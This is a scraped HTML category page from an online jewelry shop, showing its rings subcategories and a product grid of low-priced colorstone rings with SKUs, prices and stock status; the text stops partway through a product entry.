<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="54B1A1E7" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="eEld3ilXxwp5dmwjtKCCMenjJfY0Lbp7NEHSzfAZMFg2/0sK0uHfF7VJpbHBt59fq7sKsu04uKGdG9F9XdfHXGYqmkXcZrhi3w/j+fduQanT+FF+Zama2OEGljE17vQViQmzEXODJledtEKzxUR5mRxCfG9Qje/Ye1iA9/wz7Jq8ALaIRCscNMH2XRRO8iVDT2p/ydbHWXOEe02owAsjSSh7dPDDaoCLPgp5fk3rJity0/MWFgeFtVVz0QcSwTzd00hUquNJ2Bt9TOxjegnB1GUgpTAPnPgES72IdM8KK/7DxoGeLykHlNhS9RvA/ER7HwS2crEEXIMempCwyRB9ulD9GLzfV5uIDk/eVC+4DvdImJtiojcMVOYaP+8sKhcfNEWGcw==" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                <div id="controlCartLink1_secCartNav" class="cartNav">
     <span id="controlCartLink1_seclnkCart">
            <a id="controlCartLink1_lnkShoppingCart" class="cartNavCart" href="../Store/ShoppingCart/">Shopping Cart</a>
            | </span>
    
            <a href="../MyAccount/Login/" id="controlCartLink1_HeadLoginView_HeadLoginStatus" class="cartNavLogin">Log In</a>
            |
            <a id="controlCartLink1_HeadLoginView_lnkRegister" class="cartNavRegister" href="../MyAccount/Register">Register</a>
        

    
</div>

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-18688" class='ddsmoothmenu-h'><ul>
<li class="page-4365367"><a href="/" title="Home">Home</a></li>
<li class="page-4365368"><a href="/List" title="Products">Products</a></li>
<li class="page-4365371"><a href="/About-Us" title="About Us">About Us</a></li>
<li class="page-4367512"><a href="/List/Catalogs" title="Catalogs">Catalogs</a></li>
<li class="page-4365370"><a href="/Contact" title="Contact">Contact</a></li>
</ul>
</div><div id="header-top-strip">
<div class="container-1440">
<div class="sub-100"><span class="social"> <a href="/" target="blank"><i class="fab fa-facebook-f"></i></a> <a href="/" target="blank"><i class="fab fa-instagram"></i></a> </span><br style="display: none;" /></div>
</div>
</div>
<div id="header-main-strip">
<div class="container-1440">
<div class="sub-100"><a class="logo" href="/"><img src="/Images/121697/layout/web-logo.png" caption="false" width="348" height="114" /> </a></div>
</div>
</div>
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    <div id="Navigation-18691" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Categories</h3>
<ul><li class="category-6167957"><a href="/List/Rings" title="Rings" class="menuactive" >Rings</a>
<ul>
<li class="category-6170537"><a href="/List/Rings/CZ-Eternity-Bands" title="CZ Eternity Bands">CZ Eternity Bands</a></li>
<li class="category-6170547"><a href="/List/Rings/Colorstone-Rings" title="Colorstone Rings">Colorstone Rings</a></li>
<li class="category-6170506"><a href="/List/Rings/CZ-Statement-Rings" title="CZ Statement Rings">CZ Statement Rings</a></li>
<li class="category-6170546"><a href="/List/Rings/Novelty-Collection-Rings" title="Novelty Collection Rings">Novelty Collection Rings</a></li>
<li class="category-6170535"><a href="/List/Rings/Engagement-Rings" title="Engagement Rings">Engagement Rings</a></li>
<li class="category-6170509"><a href="/List/Rings/Initial-Rings" title="Initial Rings">Initial Rings</a></li>
<li class="category-6170536"><a href="/List/Rings/Mens-Rings" title="Men's Rings">Men's Rings</a></li>
<li class="category-6170477"><a href="/List/Rings/Wedding-Bands" title="Wedding Bands">Wedding Bands</a></li>
</ul>
</li>

<li class="category-6167949"><a href="/List/Anklets" title="Anklets">Anklets</a></li>
<li class="category-6167950"><a href="/List/Bracelets" title="Bracelets">Bracelets</a></li>
<li class="category-6167951"><a href="/List/Chains" title="Chains">Chains</a></li>
<li class="category-6170231"><a href="/List/Charms" title="Charms">Charms</a></li>
<li class="category-6167952"><a href="/List/Earrings" title="Earrings">Earrings</a></li>
<li class="category-6170528"><a href="/List/Fashion-Jewelry" title="Fashion Jewelry">Fashion Jewelry</a></li>
<li class="category-6170529"><a href="/List/Jewelry-Collection" title="Jewelry Collection">Jewelry Collection</a></li>
<li class="category-6167953"><a href="/List/Necklaces" title="Necklaces">Necklaces</a></li>
<li class="category-6167956"><a href="/List/Sets" title="Sets">Sets</a></li>
<li class="category-6170920"><a href="/List/New-Category-1010" title="New Category 1010">New Category 1010</a></li>
</ul>
</div>
                    

                </div>
                <div id="maincolumn" class="column">
                    
<div class="breadcrumb" itemprop="breadcrumb">
    <a href="/">Home</a> > <a href="/List">Products</a> > <a href="/List/Rings">Rings</a>
</div>

                    
                    
                    <div>
                        
                        
                        

    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MainContent$ScriptManager1', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>


    <div class="clearfix">
        <h1 class="categoryListHeaderName">
            Rings
        </h1>
        
        <div class="categoryListingsDescription">
            
        </div>
    </div>

    <span id="MainContent_controlCategoriesList1_lbltest"></span>
<div id="categoryImages">
    
            
            <ul class="catListGroupContainer">
                
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkImage_0" href="/List/Rings/CZ-Eternity-Bands"><img id="MainContent_controlCategoriesList1_lvItems_ctrl0_imgImageFile_0" src="/ProductImages/121697/c_6170537_6CTTW%20.jpg" alt="CZ Eternity Bands" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkName_0" href="/List/Rings/CZ-Eternity-Bands">CZ Eternity Bands</a></div>
            </li>
        
            <li class="catListItemSeparator"></li>
        
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkImage_1" href="/List/Rings/Colorstone-Rings"><img id="MainContent_controlCategoriesList1_lvItems_ctrl0_imgImageFile_1" src="/ProductImages/121697/c_6170547_RG181-010GP.jpg" alt="Colorstone Rings" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkName_1" href="/List/Rings/Colorstone-Rings">Colorstone Rings</a></div>
            </li>
        
            <li class="catListItemSeparator"></li>
        
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkImage_2" href="/List/Rings/CZ-Statement-Rings"><img id="MainContent_controlCategoriesList1_lvItems_ctrl0_imgImageFile_2" src="/ProductImages/121697/c_6170506_RN524.jpg" alt="CZ Statement Rings" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkName_2" href="/List/Rings/CZ-Statement-Rings">CZ Statement Rings</a></div>
            </li>
        
            <li class="catListItemSeparator"></li>
        
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkImage_3" href="/List/Rings/Novelty-Collection-Rings"><img id="MainContent_controlCategoriesList1_lvItems_ctrl0_imgImageFile_3" src="/ProductImages/121697/c_6170546_RN1432.jpg" alt="Novelty Collection Rings" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkName_3" href="/List/Rings/Novelty-Collection-Rings">Novelty Collection Rings</a></div>
            </li>
        
            <li class="catListItemSeparator"></li>
        
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkImage_4" href="/List/Rings/Engagement-Rings"><img id="MainContent_controlCategoriesList1_lvItems_ctrl0_imgImageFile_4" src="/ProductImages/121697/c_6170535_RN553.jpg" alt="Engagement Rings" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkName_4" href="/List/Rings/Engagement-Rings">Engagement Rings</a></div>
            </li>
        
            <li class="catListItemSeparator"></li>
        
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkImage_5" href="/List/Rings/Initial-Rings"><img id="MainContent_controlCategoriesList1_lvItems_ctrl0_imgImageFile_5" src="/ProductImages/121697/c_6170509_RN1424-G.jpg" alt="Initial Rings" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkName_5" href="/List/Rings/Initial-Rings">Initial Rings</a></div>
            </li>
        
            <li class="catListItemSeparator"></li>
        
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkImage_6" href="/List/Rings/Mens-Rings"><img id="MainContent_controlCategoriesList1_lvItems_ctrl0_imgImageFile_6" src="/ProductImages/121697/c_6170536_36-13(S).jpg" alt="Men&#39;s Rings" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkName_6" href="/List/Rings/Mens-Rings">Men's Rings</a></div>
            </li>
        
            <li class="catListItemSeparator"></li>
        
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkImage_7" href="/List/Rings/Wedding-Bands"><img id="MainContent_controlCategoriesList1_lvItems_ctrl0_imgImageFile_7" src="/ProductImages/121697/c_6170477_2.jpg" alt="Wedding Bands" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkName_7" href="/List/Rings/Wedding-Bands">Wedding Bands</a></div>
            </li>
        
            </ul>
        
        

    
</div>

<div style="clear: both">
</div>




    <div id="MainContent_controlProductsList1_secProdsPerPage" class="productsperpage">
    Display:
    <select name="ctl00$MainContent$controlProductsList1$ddlPPP" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$MainContent$controlProductsList1$ddlPPP\&#39;,\&#39;\&#39;)&#39;, 0)" id="MainContent_controlProductsList1_ddlPPP">
	<option selected="selected" value="42">42</option>
	<option value="126">126</option>
	<option value="210">210</option>
	<option value="294">294</option>
	<option value="100000">All</option>

</select>
</div>

<div id="MainContent_controlProductsList1_secSortBy" class="sortby">
    Sort by:
    <select name="ctl00$MainContent$controlProductsList1$ddlSortBy" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$MainContent$controlProductsList1$ddlSortBy\&#39;,\&#39;\&#39;)&#39;, 0)" id="MainContent_controlProductsList1_ddlSortBy">
	<option selected="selected" value="featured">Featured Items</option>
	<option value="name">Name</option>
	<option value="pricelowest">Price (low to high)</option>
	<option value="pricehighest">Price (high to low)</option>
	<option value="sku">Sku</option>

</select>
</div>



<span id="MainContent_controlProductsList1_lblTest"></span>


<div style="clear: both">
</div>
<div id="MainContent_controlProductsList1_controlPaging2_pagesContainer">
    <div id="pages">
        <ul>
            <li id="pagesText">Pages: </li><li>1</li><li><a href="?page=2">2</a></li><li><a href="?page=3">3</a></li><li><a href="?page=4">4</a></li><li><a href="?page=2">>></a></li><li><a href="?page=4">></a></li>
        </ul>
        <div style="float: right">
            
        </div>
    </div>
</div>


<div id="productImages">
    
            
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_0" href="/View/RG181-015GP">COLORSTONE RING</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG181-015GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_0" href="/View/RG181-015GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_0" src="/ProductImages/121697/th_accf21_RG181-015GP.jpg" alt="COLORSTONE RING" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $13.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_0" href="/View/RG181-015GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_0" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_1" href="/View/RG181-011RH">COLORSTONE RING</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG181-011RH
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_1" href="/View/RG181-011RH"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_1" src="/ProductImages/121697/th_3930af_RG181-011RH.jpg" alt="COLORSTONE RING" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $13.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_1" href="/View/RG181-011RH">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_1" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_2" href="/View/RG181-012RH">COLORSTONE RING</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG181-012RH
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_2" href="/View/RG181-012RH"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_2" src="/ProductImages/121697/th_75a2ff_RG181-012RH.jpg" alt="COLORSTONE RING" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $13.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_2" href="/View/RG181-012RH">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_2" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_3" href="/View/RG181-010RH">COLORSTONE RING</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG181-010RH
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_3" href="/View/RG181-010RH"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_3" src="/ProductImages/121697/th_a60784_RG181-010RH.jpg" alt="COLORSTONE RING" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $13.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_3" href="/View/RG181-010RH">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_3" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_4" href="/View/RG181-020RH">COLORSTONE RING</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG181-020RH
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_4" href="/View/RG181-020RH"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_4" src="/ProductImages/121697/th_7c944e_RG181-020.jpg" alt="COLORSTONE RING" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $13.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_4" href="/View/RG181-020RH">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_4" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_5" href="/View/RG181-018RH">COLORSTONE RING</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG181-018RH
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_5" href="/View/RG181-018RH"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_5" src="/ProductImages/121697/th_5ea9ec_RG181-018RH.jpg" alt="COLORSTONE RING" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $13.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_5" href="/View/RG181-018RH">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_5" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_6" href="/View/RG181-015RH">COLORSTONE RING</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG181-015RH
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_6" href="/View/RG181-015RH"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_6" src="/ProductImages/121697/th_fadd8c_RG181-015RH.jpg" alt="COLORSTONE RING" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $13.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_6" href="/View/RG181-015RH">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_6" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_7" href="/View/RG181-011GP">COLORSTONE RING</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG181-011GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_7" href="/View/RG181-011GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_7" src="/ProductImages/121697/th_c359e2_RG181-011GP.jpg" alt="COLORSTONE RING" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $13.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_7" href="/View/RG181-011GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_7" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_8" href="/View/RG181-012GP">COLORSTONE RING</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG181-012GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_8" href="/View/RG181-012GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_8" src="/ProductImages/121697/th_60ff06_RG181-012GP.jpg" alt="COLORSTONE RING" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $13.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_8" href="/View/RG181-012GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_8" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_9" href="/View/RG181-010GP">COLORSTONE RING</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG181-010GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_9" href="/View/RG181-010GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_9" src="/ProductImages/121697/th_28128c_RG181-010GP.jpg" alt="COLORSTONE RING" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $13.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_9" href="/View/RG181-010GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_9" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_10" href="/View/RG181-020GP">COLORSTONE RING</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG181-020GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_10" href="/View/RG181-020GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_10" src="/ProductImages/121697/th_737cfc_RG181-020GP.jpg" alt="COLORSTONE RING" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $13.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_10" href="/View/RG181-020GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_10" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_11" href="/View/RG181-018GP">COLORSTONE RING</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG181-018GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_11" href="/View/RG181-018GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_11" src="/ProductImages/121697/th_da90a9_RG181-018GP.jpg" alt="COLORSTONE RING" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $13.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_11" href="/View/RG181-018GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_11" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_12" href="/View/RG181-001GP">COLORSTONE RING</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG181-001GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_12" href="/View/RG181-001GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_12" src="/ProductImages/121697/th_bf1f4a_RG181-001GP.jpg" alt="COLORSTONE RING" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $5.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_12" href="/View/RG181-001GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_12" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_13" href="/View/RG181-001RH">COLORSTONE RING</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG181-001RH
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_13" href="/View/RG181-001RH"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_13" src="/ProductImages/121697/th_181bed_RG181-001RH.jpg" alt="COLORSTONE RING" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $5.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_13" href="/View/RG181-001RH">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_13" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_14" href="/View/RG181-002GP">COLORSTONE RING</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG181-002GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_14" href="/View/RG181-002GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_14" src="/ProductImages/121697/th_bb11bb_RG181-002GP.jpg" alt="COLORSTONE RING" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $5.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_14" href="/View/RG181-002GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_14" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_15" href="/View/RG181-002RH">COLORSTONE RING</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG181-002RH
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_15" href="/View/RG181-002RH"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_15" src="/ProductImages/121697/th_abd4d2_RG181-002RH.jpg" alt="COLORSTONE RING" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $5.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_15" href="/View/RG181-002RH">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_15" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_16" href="/View/RG181-003GP">COLORSTONE RING</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG181-003GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_16" href="/View/RG181-003GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_16" src="/ProductImages/121697/th_63ef61_RG181-003GP.jpg" alt="COLORSTONE RING" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $5.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_16" href="/View/RG181-003GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_16" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_17" href="/View/RG181-003RH">COLORSTONE RING</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG181-003RH
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_17" href="/View/RG181-003RH"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_17" src="/ProductImages/121697/th_3e9432_RG181-003RH.jpg" alt="COLORSTONE RING" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $5.00
                </span>
                
                <div class="productsBuy">
